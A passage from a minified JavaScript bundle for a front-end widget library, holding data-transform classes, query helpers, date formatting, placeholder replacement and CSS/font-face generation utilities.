n=r(28);e.applySubQueryPlaceholders=n;n=r(14);e.changeCase=n;n=r(142);e.clipboard=n;n=r(11);e.collection=n;n=r(30);e.componentStyle=n;n=r(19);e.date=n;n=r(70);e.element=n;n=r(13);e.formatter=n;n=r(143);e.globalDisclaimers=n;n=r(148);e.globalStore=n;n=r(149);e.guid=n;n=r(36);e.intlInstanceCache=n;n=r(5);e.isArrayLike=n;n=r(39);e.isQueryOptionsObject=n;n=r(71);e.json=n;n=r(150);e.layout=n;n=r(50);e.number=n;n=r(4);e.object=n;n=r(151);e.promise=n;n=r(152);e.rawComponentStyle=n;n=r(77);e.script=n;n=r(37);e.transform=n;n=r(0);e.typeChecks=n;n=r(78);e.url=n;n=r(153);e.isEmailValid=n.isEmailValid;n=r(17);e.replacePlaceholders=n.replacePlaceholders;n=r(154);e.replaceTextRecursive=n.replaceTextRecursive;r=r(12);e.get=r.get},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(41),s=r(42),a=r(43),u=r(44),c=r(45),p=r(46),l=r(47),f=r(48),y=r(49),h=r(51),d=r(52),v=r(53),g=r(54),_=r(55),O=r(56),b=r(57),m=r(58),P=r(59),w=r(60),j=r(140),r=(n.prototype.execute=function(t,e,r){var n,o=this.options.transformOptionsType;if(o){switch(o){case"pivot":n=new i.PivotTransform(this.options,this.translationHelper);break;case"collection":n=new s.CollectionTransform(this.options,this.translationHelper);break;case"alias":n=new a.AliasTransform(this.options,this.translationHelper);break;case"case":n=new u.CaseTransform(this.options,this.translationHelper);break;case"split":n=new c.SplitTransform(this.options,this.translationHelper);break;case"filter":n=new p.FilterTransform(this.options,this.translationHelper);break;case"conditional":n=new l.ConditionalTransform(this.options,this.translationHelper);break;case"switch":n=new f.SwitchTransform(this.options,this.translationHelper);break;case"number":n=new y.NumberTransform(this.options,this.translationHelper);break;case"visible":n=new h.VisibleTransform(this.options,this.translationHelper);break;case"trim":n=new d.TrimTransform(this.options,this.translationHelper);break;case"renameField":n=new v.RenameFieldTransform(this.options,this.translationHelper);break;case"object":n=new g.ObjectTransform(this.options,this.translationHelper,this.callStackLevel);break;case"query":n=new _.QueryTransform(this.options,this.translationHelper,this.callStackLevel);break;case"map":n=new O.MapTransform(this.options,this.translationHelper,this.callStackLevel);break;case"format":n=new b.FormatTransform(this.options,this.translationHelper,this.callStackLevel);break;case"group":n=new m.GroupTransform(this.options,this.translationHelper);break;case"regex":n=new P.RegexTransform(this.options,this.translationHelper);break;case"replace":n=new w.ReplaceTransform(this.options,this.translationHelper);break;case"parse":n=new j.ParseTransform(this.options,this.translationHelper);break;default:n=void 0}if(n)return n.execute(t,e,r)}},n);function n(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}e.Transform=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(12),l=r(13);e.replacePlaceholders=function(e,t,r,n,o){if(t){var i=o||{},s=i.type,a=i.locale,u=i.currency,c=i.options;return t.replace(/({)[^{]+(})/g,function(t){t=t.replace("{","").replace("}","");if(n&&n.rawAppParams&&"app:"===t.substring(0,4).toLowerCase())return n.rawAppParams[t.substring(4,t.length)];t=p.get(e,""+t+(r||""),"");return o?l.default(s,a,u,c,t):t})}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(104),r=(o.prototype.getParentInstances=function(t,e){return e?n.apply(e,t):[t]},o);function o(t){this.options=t}e.MigrationTransformBase=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(31),i=r(118),s=r(119),a=r(120),u=r(123),c=r(124),p=r(125),n=r(126),l=r(35),f=r(13);function y(t,e,r){var n=0;return"SECONDS"===r&&(n=p(t,e)),"MINUTES"===r&&(n=c(t,e)),"HOURS"===r&&(n=u(t,e)),"DAYS"===r&&(n=o(t,e)),"WEEKS"===r&&(n=i(t,e)),"MONTHS"===r&&(n=s(t,e)),(n="YEARS"===r?a(t,e):n)<0?Math.abs(n):n}function h(t){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."];!function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(t)for(var n=0,o=e;n<o.length;n++)for(var i=o[n],s=0;s<i.length;s++)i[s]=t(i[s])}(t,e,r,n,o,i,s,a,u);var c={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){c[r+"o"]=function(t,e){return e[r](t)}}),{formatters:c,formattingTokensRegExp:l(c)}}e.getDateDifference=y,e.hasDateExpired=function(t,e,r){return y(r=r||new Date,t,e.period)>=e.value},e.getUTCDateString=function(t){var e=(t=t||new Date).getUTCFullYear(),r=t.getUTCMonth()+1,t=t.getUTCDate();return f.padStart(e,4,"0")+"-"+f.padStart(r,2,"0")+"-"+f.padStart(t,2,"0")},e.getUTCFullYear=function(t){return(t=t||new Date).getUTCFullYear()},e.formatDateWithStringFormat=function(t,e,r){return r={distanceInWords:null,format:h(r)},n(t,e,{locale:r})},e.buildFormatLocale=h},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i=r(6),s=r(2),r=r(1);e.MAX_CALL_STACK_LEVEL=50;var a,o=(a=r.BaseQuery,o(u,a),u.prototype.getSubCollection=function(t){var e=this.queryOptions.queryOptionsType,t=this.getEntity(t);return t&&t[e]?t[e]:[]},u.prototype.getEntity=function(t){var e=new i.ConditionalHelper({conditions:[]},this.translationHelper),r=s.Query.getContext(t,this.queryOptions);if(r){var n=r.entityByType,o=this.options,r=o.entityType,o=o.entityConditional,r=n&&r&&n[r];if(r&&(!o||e.matches(r,o,t)))return r}},u.prototype.getEntities=function(e){var r=new i.ConditionalHelper({conditions:[]},this.translationHelper),t=s.Query.getContext(e,this.queryOptions);if(t){var n=t.entities,t=this.queryOptions.queryId,o=this.options.entityConditional,t=n&&t&&n[t];if(t)return t.values.filter(function(t){return!o||r.matches(t,o,e)})}},u);function u(t,e){return a.call(this,t,e)||this}e.BaseEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(6),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.getRawValueOrRootKey=function(t){var e=this.queryOptions.rootKey;return e?this.getCollectionItem(t)[e]:this.getRawValueFromSubCollection(t)},a.prototype.getRawValueFromSubCollection=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.key,o=t.collectionItemValueConditional;if(this.getEntity(e)){t=(this.getCollectionItem(e)||{}).values,t=(void 0===t?[]:t).filter(function(t){return!o||r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})});if(t&&0<t.length){t=this.getItem(e,t);if(t)return n?t[n]:t}}},a.prototype.getCollectionItem=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).find(function(t){return r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})})},a);function a(t,e){return i.call(this,t,e)||this}e.BaseValueCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(43);e.AliasTransform=n.AliasTransform;n=r(3);e.BaseTransform=n.BaseTransform;n=r(44);e.CaseTransform=n.CaseTransform;n=r(42);e.CollectionTransform=n.CollectionTransform;n=r(47);e.ConditionalTransform=n.ConditionalTransform;n=r(46);e.FilterTransform=n.FilterTransform;n=r(57);e.FormatTransform=n.FormatTransform;n=r(58);e.GroupTransform=n.GroupTransform;n=r(56);e.MapTransform=n.MapTransform;n=r(49);e.NumberTransform=n.NumberTransform;n=r(54);e.ObjectTransform=n.ObjectTransform;n=r(41);e.PivotTransform=n.PivotTransform;n=r(55);e.QueryTransform=n.QueryTransform;n=r(59);e.RegexTransform=n.RegexTransform;n=r(53);e.RenameFieldTransform=n.RenameFieldTransform;n=r(60);e.ReplaceTransform=n.ReplaceTransform;n=r(45);e.SplitTransform=n.SplitTransform;n=r(48);e.SwitchTransform=n.SwitchTransform;n=r(16);e.Transform=n.Transform;n=r(52);e.TrimTransform=n.TrimTransform;r=r(51);e.VisibleTransform=r.VisibleTransform},function(t,e,r){"use strict";function n(t){var e,r=t.appTemplateId,n=t.appVersion,o=void 0===n?"v1.0.0":n,t="data-ksys-app-template-id",i="data-ksys-app-template-version",n=document.querySelectorAll("["+t+'="'+r+'"]'),t=document.querySelectorAll("["+t+'="'+r+"-"+o+'"]'),r=[];return n&&(r=Array.from(n),(n=Object.keys(r.reduce(function(t,e){e=e.getAttribute(i);return e&&(t[e]=!0),t},((n={})[o]=!0,n))))&&0<n.length&&(e=n.sort().reverse()[0],r=r.filter(function(t){t=t.getAttribute(i);return!t&&o===e||t===o}))),t&&r.push.apply(r,Array.from(t)),r}function i(t,e,r,n,o){return t+"-"+(n=void 0===n?"v1.0.0":n)+"|"+(e=void 0===e?"default":e)+"|"+(r=void 0===r?"default":r)+(0<(o=void 0===o?"":o).length?"|"+o:"")}Object.defineProperty(e,"__esModule",{value:!0}),e.getElementsForAppInstance=function(t){return n({appTemplateId:t.templateId,appVersion:t.version})},e.getElementsForManifest=function(t){var e=t.ksysAppTemplateId,t=t.version;return n({appTemplateId:e,appVersion:t.startsWith("v")?t:"v"+t})},e.getElementsForApp=n,e.getAppKey=function(t,e){var r=e.rawAppParams,n=(o=void 0===r?{}:r).configurationKey,e=o.styleKey,r=o.ksysAppTemplateVersion,o=o.applicationCode;return i(t.ksysAppTemplateId,void 0===n?"default":n,void 0===e?"default":e,void 0===r?"v1.0.0":r,void 0===o?"":o)},e.getAppKeyRaw=i,e.appendCacheQueryString=function(t,e,r){var o={};return e&&(o.lastModified=e.lastModified),r&&(o.cache=JSON.stringify(r)),(e=Object.keys(o).reduce(function(t,e,r){var n=o[e];return t=t+(0<r?"&":"")+e+"="+encodeURIComponent(n)},""))&&0<e.length&&(r=t.includes("?")?"&":"?",t=t+r+e),t}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getTime()-e.getTime()}},function(t,e,r){var n=r(33);t.exports=function(t){return n(t,{weekStartsOn:1})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(135);e.DebugType=n.DebugType;n=r(136);e.options=n;n=r(9);e.scenarioStatistics=n;r=r(139);e.transforms=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getItem=function(t,e){var r=t.culture,n=this.options,o=n.sort,i=n.startIndex,t=void 0===i?0:i,i=n.endIndex,n=n.index,r=this.applySort(e,o,r);if((r=r.slice(t,i))&&0<r.length){if("number"!=typeof n)return r;n=this.getIndex(n,r);if(-1<n)return r[n]}},s.prototype.getIndex=function(t,e){var r=-1;return r=e&&0<e.length&&Math.abs(t)<e.length?0<=t?t:e.length+t:r},s);function s(t,e){return i.call(this,t,e)||this}e.BaseCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(2),l=r(17),f=r(0);e.applySubQueryPlaceholders=function(t){var e=t.template,r=t.executionOptions,n=t.subQueries,o=t.allSubQueryValuesRequired;if(n){var i,s={},a=!1;for(i in n){var u=n[i],c=u.queryId,c=void 0===c?"subQuery"+i:c,u=new p.Query(u,this.translationHelper).execute(r),c="sub:"+c;if(o&&f.isNullOrEmpty(u)){a=!0;break}s[c]=u}e=o&&a?void 0:l.replacePlaceholders(s,e)}return e}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},s=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(14),a=r(70);e.KSYS_GLOBAL_VARIABLES_WINDOW_KEY="__ksysGlobalVariables__";u.prototype.loadValues=function(){return o(this,void 0,void 0,function(){var e,r,n,o,i;return s(this,function(t){switch(t.label){case 0:return this.loadInputs(),e=this.getAppParamRequestItems(u.types,this.rawAppParams),[4,this.fetchAppParamInstances(e)];case 1:for(e=t.sent(),r=0,n=e;r<n.length;r++)i=n[r],o=i.type,i=i.instance,this.values||(this.values={}),this.values[o]=i;return[2]}})})},u.prototype.getAppParamRequestItems=function(t,e){for(var r=[],n=0,o=t;n<o.length;n++){var i=o[n],s=i+"Instance",a=i+"Key";e[s]?(this.values||(this.values={}),this.values[i]=e[s]):e[a]&&r.push({type:i,key:e[a]})}return r},u.prototype.loadInputs=function(){this.staticInputs=this.loadPrefixedFieldsFromElement("input","inputs",this.rawAppParams)},u.prototype.loadInputsFromConfiguration=function(t){this.values.inputs=n(n(n({},this.values.inputs||{}),t),this.staticInputs||{})},u.prototype.loadPrefixedFieldsFromElement=function(n,t,o){var e=Object.keys(o||{}).filter(function(t){return t.startsWith(n)}).reduce(function(t,e){var r=o[e];return t[i.camelCase(e.substr(n.length))]=r,t},{});return this.values[t]=e,this.values[t]},u.prototype.getAppParamsFromElement=function(){return a.getOrchestratedDataset(this.element)},u.prototype.getParamInstance=function(t){var e=t+"Raw";if(e)return e},u.prototype.fetchAppParamInstances=function(e){return o(this,void 0,void 0,function(){return s(this,function(t){return[2,e.map(function(t){return Object.assign({},t,{instance:{}})})]})})},Object.defineProperty(u.prototype,"inputs",{get:function(){this.configuration;return Object.assign({},this.values&&this.values.inputs||{})},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"configuration",{get:function(){return this.values&&this.values.configuration},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"theme",{get:function(){return this.values&&this.values.theme},enumerable:!0,configurable:!0}),u.types=["configuration","theme"],r=u;function u(t,e){this.values={},this.element=t,this.url=e,this.rawAppParams=this.getAppParamsFromElement(),this.loadValues()}e.AppParamsHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(14),c=r(0),p=r(6),s=r(5);function l(t,e,r,n){void 0===n&&(n=!1);var o,i,s,a=r||[];return t&&(o=t.breakpoints,i=t.selectors,r=t.conditionals,s=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],Object.entries(t).map(function(t){var e=t[0],t=t[1];-1===s.indexOf(e)&&v(a,t,u.paramCase(e))}),function(t,e,n){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new p.ConditionalHelper(r).matches(n)&&t.push(l(e,n))),t},[]);t.push.apply(t,e)}(a,r,e),y(a,o,e),h(a,i,e),d(a,t,e),t._raw&&!c.isNullOrEmpty(t._raw)&&a.push(t._raw)),!n&&e&&e.componentStyle&&l(e.componentStyle,e,a,!0),f(a)}function f(t){return t.filter(function(t){return!c.isNullOrEmpty(t)}).join("\n")}function y(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t.push.apply(t,a(i,r))}}function a(t,e){var r,n,o=[],i=c.isNullOrUndefined(t.max)?c.isNullOrUndefined(t.min)?null:"min":"max";return i&&(r=t[i],n=t.media||["print","screen"],o.push("@media "+n.join(", ")+" and ("+i+"-width: "+r+") {"),l(t.style,e,o),o.push("}")),o}function h(r,t,n){var e=[];c.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var o=0,i=e;o<i.length;o++){var s=i[o];Object.entries(s).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),r.push("&"+e+" {"),l(t,n,r),r.push("}")})}}function d(t,e,r){if(e&&e.overrides)for(var n=0,o=e.overrides;n<o.length;n++){var i=o[n],s=i.selector,i=i.style,s=["&",s].join(" ");t.push(s+" {"),l(i,r,t,!0),t.push("}")}}function o(t,e){var r,n=[];return c.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:u.paramCase(e),c.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||c.isNullOrUndefined(t)||""===t||(c.isObject(t)?n.push.apply(n,o(t,r+"-"+u.paramCase(e))):n.push(r+"-"+u.paramCase(e)+": "+t+";"))})),n}function v(t,e,r){var n=u.paramCase(r),r=[];return c.isNullOrUndefined(e)||(c.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}function n(n,o,t){var e,r,i=void 0;return(n=function(r){if(r&&r.fontFamily&&r.src&&0<r.src.length)return Object.keys(r).sort().reduce(function(t,e){return t[e]=r[e],t},{})}(n))&&n.fontFamily&&n.src&&(e=Object.keys(n),r=n,r=JSON.stringify(r),t&&t[r]||(i="@font-face {\n\t"+e.map(function(t){var e,r=n[t];return"fontFamily"===t&&(r='"'+n[t]+'"'),"src"===t&&(e=n[t],r="",s.isArrayLike(e)&&(r=e.map(function(t){var e=t.url,t=t.format,r=e,e='url("'+(r=!["https://","http://"].some(function(t){return r&&r.startsWith(t)})?function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return"string"==typeof t&&0<t.length}).map(function(t){for(var e=t;e.startsWith("/");)e=e.substr(1);for(;e.endsWith("/");)e=e.substr(0,e.length-1);return e}).join("/")}(o,r):r)+'")';return t&&0<t.length&&(e+=' format("'+t+'")'),e}).join(", "))),u.paramCase(t)+": "+r+";"}).join("\n\t")+"\n}",t[r]=!0)),i}function i(){var t="__ksysFontFaceStore__";return window[t]||(window[t]={}),window[t]}e.getCss=l,e.getCleanStyle=f,e.addStyleForBreakpoints=y,e.getStyleForBreakpoint=a,e.addStyleForSelectors=h,e.addStyleOverrides=d,e.getStyleForObject=o,e.addStyleForObjectOrString=v,e.getFontFaceCss=n,e.getFontFacesCss=function(t,e){if(!s.isArrayLike(t))return"";var r=i();return t.map(function(t){return n(t,e,r)}).filter(function(t){return!!t}).join("\n")},e.getFontFaceStore=i},function(t,e,r){var n=r(116);t.exports=function(t,e){return t=n(t),e=n(e),t=t.getTime()-6e4*t.getTimezoneOffset(),e=e.getTime()-6e4*e.getTimezoneOffset(),Math.round((t-e)/864e5)}},function(t,e){t.exports=function(t){return t instanceof Date}},function(t,e,r){var n=r(7);t.exports=function(t,e){var r=e&&Number(e.weekStartsOn)||0,e=n(t),r=((t=e.getDay())<r?7:0)+t-r;return e.setDate(e.getDate()-r),e.setHours(0,0,0,0),e}},function(t,e,r){var o=r(7),i=r(25);t.exports=function(t){var e=o(t),r=e.getFullYear(),n=new Date(0);return n.setFullYear(r+1,0,4),n.setHours(0,0,0,0),t=i(n),(n=new Date(0)).setFullYear(r,0,4),n.setHours(0,0,0,0),n=i(n),e.getTime()>=t.getTime()?r+1:e.getTime()>=n.getTime()?r:r-1}},function(t,e){var o=["M","MM","Q","D","DD","DDD","DDDD","d","E","W","WW","YY","YYYY","GG","GGGG","H","HH","h","hh","m","mm","s","ss","S","SS","SSS","Z","ZZ","X","x"];t.exports=function(t){var e,r=[];for(e in t)t.hasOwnProperty(e)&&r.push(e);var n=o.concat(r).sort().reverse();return new RegExp("(\\[[^\\[]*\\])|(\\\\)?("+n.join("|")+"|.)","g")}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){var o=this;this.dateTimeCache={},this.numberCache={},this.getDateTime=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.dateTimeCache[r];return n||(n=new Intl.DateTimeFormat(t,e),o.dateTimeCache[r]=n),n},this.getNumber=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.numberCache[r];return n||(n=new Intl.NumberFormat(t,e),o.numberCache[r]=n),n}};e.IntlInstanceCache=n,e.default=new n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(0);e.transform=function(t,e){if(o.isNumber(t)&&!e.find(function(t){return!t||!o.isNumber(t.value)}))return e.reduce(function(t,e){var r,n;return o.isNumber(t)&&(n=e.operator,r=e.order,e=e.value,(n=i[n])&&(r&&"initialValueFirst"!==r||(t=n(t,e)),"initialValueLast"===r&&(t=n(e,t)))),t},t)};var i={add:function(t,e){return t+e},subtract:function(t,e){return t-e},divide:function(t,e){if(0!==e)return t/e},multiply:function(t,e){return t*e}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticTarget||(e.ScenarioStatisticTarget={})).collection="collection",e.single="single"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return t&&"object"==typeof t&&void 0!==t.queryOptionsType}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__assign||function(){return(u=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(5),r=r(20),o=(i=r.BaseEntityQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.index,t=t.options;return u({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,index:a},(void 0===t?{}:t).property||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getEntity(t),t=t&&(t.properties_pub||t.properties);if(t&&t[r]){e=t[r][e||"value"];return this.cleanPropertyIfArray(e)}},a);function a(){var r=null!==i&&i.apply(this,arguments)||this;return r.cleanPropertyIfArray=function(t){var e=r.options.index;return"number"==typeof e&&s.isArrayLike(t)&&t[e]?t[e]:t},r}e.PropertyQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),_=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),O=r(2),y=r(12),h=r(0),a=r(5),d=r(13),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o=[];return t&&(!a.isArrayLike(t)&&"object"!=typeof t||0<(n=!a.isArrayLike(n=t)?[t]:n).length&&(this.options.pivotGroupByKey?o=this.pivotGroupByElements(n,r):o.push.apply(o,this.pivotElement(n,r)))),o},u.prototype.pivotElement=function(t,e){for(var r=[],n=0,o=this.options.fields;n<o.length;n++){for(var i=o[n],s=i.key,a=i.name,u=i.isPrimary,c=i.format,i=s,p={name:i=a?new O.Query(a).execute(e):i},l=0,f=t;l<f.length;l++){var y=f[l];this.fieldHasValue=!1;y=this.getRecord(y,s,u,c,e),p=Object.assign(p,y)}this.fieldHasValue&&r.push(p)}return this.cleanUpKeys(r)},u.prototype.pivotGroupByElements=function(f,y){for(var t=this.options,h=t.fields,d=t.pivotGroupByKey,t=_(Array.from(new Set(f.map(function(t){return t[d]})))),v=[],g=this,e=0,r=t;e<r.length;e++)!function(e){for(var t=0,r=h;t<r.length;t++){var n=r[t],o=n.key,i=n.name,s=n.isPrimary,a=n.format,n=o;(l={})[d]=e,i&&(n=new O.Query(i).execute(y)),l.name=n;for(var u=0,c=f.filter(function(t){return t[d]===e});u<c.length;u++){var p=c[u];g.fieldHasValue=!1;var p=g.getRecord(p,o,s,a,y,e),l=Object.assign(l,p)}g.fieldHasValue&&v.push(l)}}(r[e]);return this.cleanUpKeys(v,d)},u.prototype.getRecord=function(t,e,r,n,o,i){var s=this.options,a=s.pivotKey,u=s.pivotValueType,s=s.rawFieldKeys,c={};if(s)for(var p=0,l=s;p<l.length;p++){var f=l[p];c[f]=y.get(t,f)}s=y.get(t,a);return this.keysToRemove.includes(s)||(a=y.get(t,e),u&&("number"===u&&(a=parseFloat(a)),"string"===u&&(a=a.toString())),h.isNullOrUndefined(a)||Number.isNaN(a)?r&&this.keysToRemove.push(i?s+"-"+i:s):(n&&(e=n.type,u=n.transforms,r=n.options,i=o.culture,n=o.currency,o=o.translate,a=d.default(e,i,n,r,a,u,o)),this.fieldHasValue=!0,c[s]=a)),c},u.prototype.cleanUpKeys=function(t,e){var r=this.options.rawFieldKeys,n=t;if(this.keysToRemove&&0<this.keysToRemove.length)for(var o=_(["name"],void 0===r?[]:r),i=0;i<t.length;i++){for(var s=t[i],a=0,u=this.keysToRemove;a<u.length;a++){var c,p=u[a];e?(c=p.split("-"),s[e]===c[1]&&delete s[c[0]]):delete s[p]}for(var l=!1,f=0,y=Object.keys(s);f<y.length;f++){var h=y[f];if(l=!o.includes(h))break}l||(t.splice(i,1),i--)}return n},u);function u(){var t=null!==i&&i.apply(this,arguments)||this;return t.keysToRemove=[],t.fieldHasValue=!1,t}e.PivotTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),m=this&&this.__assign||function(){return(m=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var 